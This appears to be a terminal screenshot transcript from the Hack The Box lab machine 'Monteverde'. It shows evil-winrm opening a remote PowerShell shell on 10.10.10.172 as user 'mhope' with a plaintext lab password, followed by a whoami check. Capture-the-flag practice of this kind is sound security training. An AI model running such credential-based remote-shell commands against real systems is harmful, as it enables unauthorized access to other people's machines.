 10.10.14.73
10.10.10.172-Monteverde 25% 12:45 PM
❯ evil-winrm -i 10.10.10.172 -u "mhope" -p  '4n0therD4y@n0th3r$'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mhope\Documents> whoami
megabank\mhope
*Evil-WinRM* PS C:\Users\mhope\Documents>